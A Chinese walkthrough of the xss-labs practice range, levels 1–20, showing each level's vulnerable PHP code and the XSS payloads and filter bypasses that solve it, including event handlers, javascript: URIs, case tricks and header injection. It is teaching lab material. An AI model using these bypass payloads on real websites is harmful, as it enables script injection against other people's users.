xss靶场

xss-labs下载地址:GitHub - do0dl3/xss-labs: xss 跨站漏洞平台

xss常见触发标签:XSS跨站脚本攻击实例与防御策略-CSDN博客

level-1

首先查看网页的源代码发现get传参的name的值test插入了html里头,还回显了payload的长度。

<!DOCTYPE html><!--STATUS OK--><html>

<head>

<meta http-equiv="content-type" content="text/html;charset=utf-8">

<script>

window.alert = function()

{

confirm("完成的不错!");window.location.href="level2.php?keyword=test";

}

</script>

<title>欢迎来到level1</title>

</head>

<body>

<h1 align=center>欢迎来到level1</h1>

<h2 align=center>欢迎用户test</h2><center><img src=level1.png></center>//test在这里回显

<h3 align=center>payload的长度:4</h3></body>

</html>

输入:?name=<script>alert()</script>即可。//alert:js弹窗函数。

查看一下源代码:

//没有过滤,直接传参触发xss即可

<!DOCTYPE html><!--STATUS OK--><html>

<head>

<meta http-equiv="content-type" content="text/html;charset=utf-8">

<script>

window.alert = function()

{

confirm("完成的不错!");window.location.href="level2.php?keyword=test";

}

</script>

<title>欢迎来到level1</title>

</head>

<body>

<h1 align=center>欢迎来到level1</h1>

<?php

ini_set("display_errors", 0);

$str = $_GET["name"];//产参输入

echo "<h2 align=center>欢迎用户".$str."</h2>";

?>

<center><img src=level1.png></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str)."</h3>";

?>

</body>

</html>

level-2

和第一关一样,先注入一下试试:<script>alert()</script>,没有成功,查看页面源代码。

可以看到,第一个的特殊符号尖括号被实体化了,但是第二个没有。不过第二个被双引号闭合起来了,语句没有被执行,那么闭合两侧的双引号和尖括号即可。

输入:"><script>alert()</script><"

查看一下源代码:

<!DOCTYPE html><!--STATUS OK--><html>

<head>

<meta http-equiv="content-type" content="text/html;charset=utf-8">

<script>

window.alert = function()

{

confirm("完成的不错!");window.location.href="level3.php?writing=wait";

}

</script>

<title>欢迎来到level2</title>

</head>

<body>

<h1 align=center>欢迎来到level2</h1>

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"]; //下面这个htmlspcialchars()函数将参数给实体化了

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level2.php method=GET>

<input name=keyword value="'.$str.'">

<input type=submit name=submit value="搜索"/>

</form>

</center>';

?>

<center><img src=level2.png></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str)."</h3>";

?>

</body>

</html>

level-3

和之前一样输入:<script>alert()</script>,没有成功,查看页面源代码。

可以看到,两个地方都被实体化了。查看源代码,发现都是htmlspcialchars()函数进行的实体化,而此函数只是对尖括号进行实体化,所以我们可以使用onfocus事件绕过,代码中是用的单引号,所以需要单引号闭合。

onfocus事件:onfocus事件在元素获得焦点时触发,最常与 <input>、<select> 和 <a> 标签一起使用,简单来说,onfocus事件就是当输入框被点击的时候,就会触发myFunction()函数,然后我们再配合javascript伪协议来执行js代码。

输入:' onfocus=javascript:alert() '

输入完成后没有弹窗,再次点击一下输入框就可以触发。

level-4

查看页面源代码,发现这关用的是双引号。依然可以使用onfocus进行绕过。

输入:" onfocus=javascript:alert() "

查看一下源代码:

<!DOCTYPE html><!--STATUS OK--><html>

<head>

<meta http-equiv="content-type" content="text/html;charset=utf-8">

<script>

window.alert = function()

{

confirm("完成的不错!");window.location.href="level5.php?keyword=find a way out!";

}

</script>

<title>欢迎来到level4</title>

</head>

<body>

<h1 align=center>欢迎来到level4</h1>

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str2=str_replace(">","",$str);//本行和下一行的代码将两个尖括号删除了。

$str3=str_replace("<","",$str2);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level4.php method=GET>

<input name=keyword value="'.$str3.'">

<input type=submit name=submit value=搜索 />

</form>

</center>';

?>

<center><img src=level4.png></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str3)."</h3>";

?>

</body>

</html>

level-5

首先输入" onfocus=javascript:alert() ",查看页面源代码。

我们输入的on变成了o_n,这就过滤了onfocus方法。

查看一下源代码。

<!DOCTYPE html><!--STATUS OK--><html>

<head>

<meta http-equiv="content-type" content="text/html;charset=utf-8">

<script>

window.alert = function()

{

confirm("完成的不错!");window.location.href="level6.php?keyword=break it out!";

}

</script>

<title>欢迎来到level5</title>

</head>

<body>

<h1 align=center>欢迎来到level5</h1>

<?php

ini_set("display_errors", 0);

$str = strtolower($_GET["keyword"]);//将字母转化为小写。

$str2=str_replace("<script","<scr_ipt",$str);//过滤了script

$str3=str_replace("on","o_n",$str2);//过滤了onfocus

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level5.php method=GET>

<input name=keyword value="'.$str3.'">

<input type=submit name=submit value=搜索 />

</form>

</center>';

?>

<center><img src=level5.png></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str3)."</h3>";

?>

</body>

</html>

有转化字母为小写的函数,所以,我们无法使用大小写绕过。这里我们使用a href方法。

a href方法:href的属性是 当<a>被点击时,会执行触发跳转。那么我们就可以触发执行一段js代码或者一段链接,这里插入一段js代码。

输入:"> <a href=javascript:alert()>xxx</a> <"

输入完成后点击xxx链接即可。

level-6

查看页面源代码,没有发现过滤了什么,输入关键词看看:onfocus <script> <a href=javascript:alert()>,再看源代码发现这几个都被过滤了。再加上大小写看看有没有被转化。输入:OnFocus <sCriPt> <a hReF=javascript:alert()>。

查看源代码:没有过滤大小写。

使用大小写绕过:

"> <sCript>alert()</sCript> <" " Onfocus=javascript:alert() " "> <a hRef=javascript:alert()>x</a> <" //三者选其一都可

查看源代码:

<!DOCTYPE html><!--STATUS OK--><html>

<head>

<meta http-equiv="content-type" content="text/html;charset=utf-8">

<script>

window.alert = function()

{

confirm("完成的不错!");window.location.href="level7.php?keyword=move up!";

}

</script>

<title>欢迎来到level6</title>

</head>

<body>

<h1 align=center>欢迎来到level6</h1>

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str2=str_replace("<script","<scr_ipt",$str);//过滤script

$str3=str_replace("on","o_n",$str2);//过滤onfocus

$str4=str_replace("src","sr_c",$str3);//过滤src

$str5=str_replace("data","da_ta",$str4);//过滤data

$str6=str_replace("href","hr_ef",$str5);//过滤ghref

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level6.php method=GET>

<input name=keyword value="'.$str6.'">

<input type=submit name=submit value=搜索 />

</form>

</center>';

?>

<center><img src=level6.png></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str6)."</h3>";

?>

</body>

</html>

level-7

和之前一样,输入关键词看看效果:" OnFocus <sCriPt> <a hReF=javascript:alert()>

查看源代码看看结果:如图:大写变成了小写,on,script,href,script这些关键词被删了。

被删除了,那么就用双拼写绕过即可,例如oonn,中间的on被删掉后依然是on。

输入:"> <a hrehreff=javasscriptcript:alert()>x</a> <"

level-8

本关看页面需要上传一个友情链接,先输入一个123看看,看到在input标签和href中有传到了输入的内容。

下来测试一下过滤情况,输入:" sRc DaTa OnFocus <sCriPt> <a hReF=javascript:alert()>看一下结果。可以看到两个里面的尖括号和双引号都被实体化了。

这里需要使用到href的一个隐藏属性:href自动Unicode解码,我们可以插入一段js伪协议。

输入:javascript:alert()

使用在线工具进行Unicode编码,解码得:

javascript:alert()

输入后点击友情链接即可。

level-9

先输入关键词看看过滤情况:" sRc DaTa OnFocus <sCriPt> <a hReF=javascript:alert()> j

没有插入成功,看下源代码。

当输入语句没有http://时,strpos函数会返回false和false相等,此时会执行if语句,因此我们需要输入中有http://但是要注释掉,以免影响执行其他语句。

输入:javascript:alert()/* http:// */

level-10

输入关键词看看过滤情况," sRc DaTa OnFocus <sCriPt> <a hReF=javascript:alert()> j

查看页面源代码发现全部被实体化了,查看源代码。

还有一个隐藏的传参t_sort,过滤掉了尖括号,使用onfocus事件,因为输入框被隐藏,所以添加type="text"。

输入:?t_sort=" onfocus=javascript:alert() type="text

输入完成点击输入框即可。

level-11

查看页面源代码

发现<input>标签里面四个值都做了隐藏,不过第四个名为t_ref的<input>标签是http头referer的参数(就是由啥地址转跳到这里的,http头的referer会记录有),使用get和post传参输入检查一下前三个,会发现都上传失败了,所以我们使用BP抓包添加http头。

输入:Referer: " onfocus=javascript:alert() type="text

输入后点击输入框即可。

level-12

查看源代码。

根据源代码,这是user-agent头,使用BP修改UA头即可。修改为:" onfocus=javascript:alert() type="text

level-13

查看页面源代码。

<!DOCTYPE html><!--STATUS OK--><html>

<head>

<meta http-equiv="content-type" content="text/html;charset=utf-8">

<script>

window.alert = function()

{

confirm("完成的不错!");window.location.href="level14.php";

}

</script>

<title>欢迎来到level13</title>

</head>

<body>

<h1 align=center>欢迎来到level13</h1>

<h2 align=center>没有找到和good job!相关的结果.</h2><center>

<form id=search>

<input name="t_link" value="" type="hidden">

<input name="t_history" value="" type="hidden">

<input name="t_sort" value="" type="hidden">

<input name="t_cook" value="" type="hidden">//t_cook考虑到cookie值。

</form>

</center><center><img src=level13.png></center>

<h3 align=center>payload的长度:9</h3></body>

</html>

打开F12找到cookie值修改,这次使用" onclick=alert() type="text ,当然onfocus也可以:" onfocus=javacript:alert() type="text

level-14

本关是要跳转到一个网站,在那个网站进行注入,但是现在网站崩了,就没法打了,直接到15关。

level-15

ng-include指令就是文件包涵的意思,用来包涵外部的html文件,如果包涵的内容是地址,需要加引号

这里我们可以包含第一关,然后进行绕过。

输入:?src='/level1.php?name=<img src=1 onmouseover=alert()>'

level-16

可以看到,test被插入进了center标签中,故而不需要闭合,测试一下关键字:

?keyword=" ' sRc DaTa OnFocus OnmOuseOver OnMouseDoWn P <sCriPt> <a hReF=javascript:alert()> j

发现这里先是将字母小写化了,再把script替换成空格,最后将空格给实体化。/也被替换成了空格。使用<svg>标签。

输入:?keyword=<svg%0Aonload=alert(1)>

level-17

测试一下关键词发现使用了html转义,这里不需要闭合符号,传入的参数都出现在了embed标签上,打开后缀名为swf的文件(FLASH插件的文件,现在很多浏览器都不支持FLASH插件了)

embed标签:embed标签可以理解为定义了一个区域,可以放图片、视频、音频等内容,但是呢相对于他们,embed标签打开不了文件的时候就会没有显示的区域。

可以使用flash打开,如果不想下载,可以去源代码将xsfo01.swf改为index.png即可。

输入:?arg02= onclick=alert()

再点击一下图片即可。

level-18

和上一关一样,先改了一下后端的代码。只进行了实体化函数,和上一关基本一样。

输入:?arg02= onmousedown=alert()

level-19

最后几关都是flash xss。

输入:?arg01=version&arg02=<a href="javascript:alert()">here</a>

level-20

输入:?arg01=id&arg02=xss\"))}catch(e){alert(1)}//%26width=123%26height=123

相关文章:

xss靶场

xss-labs下载地址:GitHub - do0dl3/xss-labs: xss 跨站漏洞平台 xss常见触发标签:XSS跨站脚本攻击实例与防御策略-CSDN博客 level-1 首先查看网页的源代码发现get传参的name的值test插入了html里头,还回显了payload的长度。 <!DOCTYPE …...

XML实体注入漏洞攻与防

JAVA中的XXE攻防 回显型 无回显型 cve-2014-3574...

switch组件的功能与用法

文章目录 1 概念介绍2 使用方法3 示例代码 我们在上一章回中介绍了PageView这个Widget,本章回中将介绍Switch Widget.闲话休提,让我们一起Talk Flutter吧。 1 概念介绍 我们在这里介绍的Switch是指左右滑动的开关,常用来表示某项设置是打开还是关闭。Fl…...

cursor重构谷粒商城05——docker容器化技术快速入门【番外篇】

前言:这个系列将使用最前沿的cursor作为辅助编程工具,来快速开发一些基础的编程项目。目的是为了在真实项目中,帮助初级程序员快速进阶,以最快的速度,效率,快速进阶到中高阶程序员。 本项目将基于谷粒商城…...

高等数学学习笔记 ☞ 微分方程

1. 微分方程的基本概念 1. 微分方程的基本概念: (1)微分方程:含有未知函数及其导数或微分的方程。 举例说明微分方程:;。 (2)微分方程的阶:指微分方程中未知函数的导数…...

【探索 Kali Linux】渗透测试与网络安全的终极操作系统

探索 Kali Linux:渗透测试与网络安全的终极操作系统 在网络安全领域,Kali Linux 无疑是最受欢迎的操作系统之一。无论是专业的渗透测试人员、安全研究人员,还是对网络安全感兴趣的初学者,Kali Linux 都提供了强大的工具和灵活的环…...

四方连续贴图是什么意思

上下左右四个方向都是连续的图案,是由一个纹样或几个纹样组成一个单位,向四周重复地连续和延伸扩展而成的图案形式...

RKNN_C++版本-YOLOV5

1.背景 为了实现低延时,所以开始看看C版本的rknn的使用,确实有不足的地方,请指正(代码借鉴了rk官方的仓库文件)。 2.基本的操作流程 1.读取模型初始化 // 设置基本信息 // 在postprocess.h文件中定义,详见…...

k8s优雅重启

理论上处于terminating状态的pod,k8s 就会把它从service中移除了,只用配置一个优雅停机时长就行了。kubectl get endpoints 验证 因此,优雅重新的核心问题,是怎么让空闲长连接关闭,再等待处理中的请求执行完。 一些底…...

三高“高性能、高并发、高可靠”系统架构设计系列文章

目录 高并发系统的艺术:如何在流量洪峰中游刃有余 《数据密集型应用系统设计》读后感与高并发高性能实践案例 系统稳定性与高可用保障的几种思路 软件系统限流的底层原理解析 技术解决方案调研 延迟队列调研 重试调研 异步回调调研 分库分表调研 分布式事…...

opengrok_使用技巧

Searchhttps://xrefandroid.com/android-15.0.0_r1/https://xrefandroid.com/android-15.0.0_r1/ 选择搜索的目录(工程) 手动在下拉框中选择,或者 使用下面三个快捷按钮进行选择或者取消选择。 输入搜索的条件 搜索域说明 域 fullSearc…...

C++资料

InterviewGuide 首页 - 八股精 Releases halfrost/LeetCode-Go GitHub GitHub - GrindGold/CppGuide: 「C/C学习面试指南」一份涵盖大部分 C 程序员所需要掌握的知识。入门、进阶、深入、校招、社招,准备 C 学习& 面试,首选 CppGuide࿰…...

基于模糊PID的孵化箱温度控制系统(论文+源码)

1系统方案设计 本课题为基于模糊PID的孵化箱温度控制系统,其以STM32最小系统与模糊PID控制器为控制核心。系统主要包括数据采集模块、处理器模块、电机控制模块。 数据采集模块由温度传感器构成,通过温度传感器感应温度变化,获得待处理的数据…...

景联文科技加入AIIA联盟数据标注分委会

2025年1月16日,中国人工智能产业发展联盟(简称AIIA)数据委员会数据标注分委会(以下简称“分委会”)正式成立。景联文科技成为第一批AIIA联盟数据标注分委会委员单位。 数据标注分委会的成立旨在搭建数据标注领域产学研…...

1-1 飞机大战项目框架搭建

前言: 基于本人巩固C语言编写,仅供学习参考 1.0 框架搭建 搭建完成后状态 C语言飞机大战框架 使用loadimage时出现波浪线的错误如何解决,这个问题主要是编码格式不对造成的,我们需要修改系统的编码格式,将unicode编码格…...

【C++高并发服务器WebServer】-7:共享内存

本文目录 一、共享内存1.1 shmget函数1.2 shmat1.3 shmdt1.4 shmctl1.5 ftok1.6 共享内存和内存映射的关联1.7 小demo 二、共享内存操作命令 一、共享内存 共享内存允许两个或者多个进程共享物理内存的同一块区域(通常被称为段)。由于一个共享内存段会称…...

RabbitMQ 多种安装模式

文章目录 前言一、Windows 安装 RabbitMq1、版本关系2、Erlang2.1、下载安装 Erlang 23.12.2、配置 Erlang 环境变量 3、RabbitMQ3.1、下载安装 RabbitMQ 3.8.93.2、环境变量3.3、启动RabbitMQ 管理插件3.3、RabbitMQ3.4、注意事项 二、安装docker1、更新系统包:2、…...

C++ 包装器与绑定器的应用之回调函数的实现

回调函数的实现 在消息队列和网络库的框架中,当接收到消息(报文)时,回调用户自定义的函数对象,把消息(报文)参数传给它,由它决定如何处理。 queue参考文章:C queue(STL queue&…...

Baichuan大模型Base、Chat、Instruct等版本的区别

Baichuan大模型Base与Instruct等版本的区别解析 Baichuan大模型作为国内领先的开源语言模型,其不同版本(如Base、Chat、Instruct等)在训练目标、应用场景和性能特点上存在显著差异。以下是基于公开技术文档和行业分析的详细对比:…...

3.DrawCall的概念

DrawCall是渲染管线中的一个重要概念,指的是CPU向GPU发送的一个绘制命令,告诉GPU:“请根据我提供的数据,画一个物体(或一部分物体)。” 通俗易懂讲解:DrawCall就像给画师下订单 想象你是一个老…...

C++实现分布式网络通信框架RPC(3)--rpc调用端

目录 一、前言 二、UserServiceRpc_Stub 三、 CallMethod方法的重写 头文件 实现 四、rpc调用端的调用 实现 五、 google::protobuf::RpcController *controller 头文件 实现 六、总结 一、前言 在前边的文章中,我们已经大致实现了rpc服务端的各项功能代…...

Qt/C++开发监控GB28181系统/取流协议/同时支持udp/tcp被动/tcp主动

一、前言说明 在2011版本的gb28181协议中,拉取视频流只要求udp方式,从2016开始要求新增支持tcp被动和tcp主动两种方式,udp理论上会丢包的,所以实际使用过程可能会出现画面花屏的情况,而tcp肯定不丢包,起码…...

【HarmonyOS 5.0】DevEco Testing:鸿蒙应用质量保障的终极武器

——全方位测试解决方案与代码实战 一、工具定位与核心能力 DevEco Testing是HarmonyOS官方推出的一体化测试平台,覆盖应用全生命周期测试需求,主要提供五大核心能力: 测试类型检测目标关键指标功能体验基…...

YSYX学习记录(八)

C语言,练习0: 先创建一个文件夹,我用的是物理机: 安装build-essential 练习1: 我注释掉了 #include <stdio.h> 出现下面错误 在你的文本编辑器中打开ex1文件,随机修改或删除一部分,之后…...

CentOS下的分布式内存计算Spark环境部署

一、Spark 核心架构与应用场景 1.1 分布式计算引擎的核心优势 Spark 是基于内存的分布式计算框架,相比 MapReduce 具有以下核心优势: 内存计算:数据可常驻内存,迭代计算性能提升 10-100 倍(文档段落:3-79…...

Module Federation 和 Native Federation 的比较

前言 Module Federation 是 Webpack 5 引入的微前端架构方案,允许不同独立构建的应用在运行时动态共享模块。 Native Federation 是 Angular 官方基于 Module Federation 理念实现的专为 Angular 优化的微前端方案。 概念解析 Module Federation (模块联邦) Modul…...

IoT/HCIP实验-3/LiteOS操作系统内核实验(任务、内存、信号量、CMSIS..)

文章目录 概述HelloWorld 工程C/C配置编译器主配置Makefile脚本烧录器主配置运行结果程序调用栈 任务管理实验实验结果osal 系统适配层osal_task_create 其他实验实验源码内存管理实验互斥锁实验信号量实验 CMISIS接口实验还是得JlINKCMSIS 简介LiteOS->CMSIS任务间消息交互…...

用docker来安装部署freeswitch记录

今天刚才测试一个callcenter的项目,所以尝试安装freeswitch 1、使用轩辕镜像 - 中国开发者首选的专业 Docker 镜像加速服务平台 编辑下面/etc/docker/daemon.json文件为 {"registry-mirrors": ["https://docker.xuanyuan.me"] }同时可以进入轩…...

《C++ 模板》

目录 函数模板 类模板 非类型模板参数 模板特化 函数模板特化 类模板的特化 模板,就像一个模具,里面可以将不同类型的材料做成一个形状,其分为函数模板和类模板。 函数模板 函数模板可以简化函数重载的代码。格式:templa…...



【电力电子】基于STM32F103C8T6单片机双极性SPWM逆变(硬件篇)

本项目是基于 STM32F103C8T6 微控制器的 SPWM(正弦脉宽调制)电源模块,能够生成可调频率和幅值的正弦波交流电源输出。该项目适用于逆变器、UPS电源、变频器等应用场景。 供电电源 输入电压采集 上图为本设计的电源电路,图中 D1 为二极管, 其目的是防止正负极电源反接, …...